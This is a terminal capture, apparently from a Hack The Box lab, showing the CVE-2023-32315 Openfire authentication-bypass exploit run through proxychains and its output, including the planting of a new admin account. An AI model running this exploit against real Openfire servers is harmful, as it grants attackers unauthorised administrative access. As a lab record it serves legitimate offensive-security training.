 ┌──(czr㉿theHound)-[~/HTB/Jab/CVE-2023-32315]
└─$ proxychains4 python3 CVE-2023-32315.py -t http://127.0.0.1:9090
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
CVE-2023-32315
Openfire Console Authentication Bypass Vulnerability (CVE-2023-3215)
Use at your own risk!
[..] Checking target: http://127.0.0.1:9090
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 127.0.0.1:9090 ... OK
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 127.0.0.1:9090 ... OK
Successfully retrieved JSESSIONID: node0rv6m08o4n6en7hvejqt8fl1n5.node0 + csrf: ESi3DHdou2WOj3g
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 127.0.0.1:9090 ... OK
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 127.0.0.1:9090 ... OK
User added successfully: url: http://127.0.0.1:9090 username: 9yaozv password: w9xhag